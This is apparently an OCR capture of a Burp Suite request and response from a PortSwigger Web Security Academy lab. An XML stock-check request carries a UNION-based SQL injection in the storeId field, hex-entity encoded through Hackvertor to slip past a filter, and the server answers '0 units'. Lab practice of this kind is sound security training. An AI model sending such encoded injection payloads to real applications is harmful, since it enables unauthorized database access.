 Send Cancel Burp AI
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a69009c044149268110439b00e800ff.web-security-academy.net
3 Cookie: session=uUyKClk5KwtdWIsmSRLtWYq4IA5vy3V0
4 Content-Length: 162
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a69009c044149268110439b00e800ff.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a69009c044149268110439b00e800ff.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL, NULL
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units